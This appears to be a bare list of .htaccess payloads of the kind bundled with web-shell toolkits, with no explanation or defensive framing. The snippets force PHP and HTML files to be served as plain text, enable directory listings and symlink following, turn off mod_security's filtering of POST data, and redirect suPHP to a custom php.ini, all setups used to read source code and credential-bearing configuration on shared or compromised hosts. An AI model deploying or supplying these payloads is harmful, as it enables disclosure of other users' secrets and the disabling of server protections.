 AddType txt .php
AddHandler txt .php
2 -> .htaccess
Options All
DirectoryIndex ssss.html
addType txt .php
AddHandler txt .php
<IfModule mod_security.c>
SecFilterEngine Off
SecFilterScanPOST Off
</IfModule>
3 -> .htaccess
suPHP_ConfigPath /home/user/public_html/php.ini
4 -> .htaccess
Options +FollowSymLinks
DirectoryIndex Sux.html
Options +Indexes
AddType text/plain .php
AddHandler server-parsed .php
AddType text/plain .html
5 -> .htaccess
Options Indexes FollowSymLinks
DirectoryIndex ssssss.htm
AddType txt .php
AddHandler txt .php
 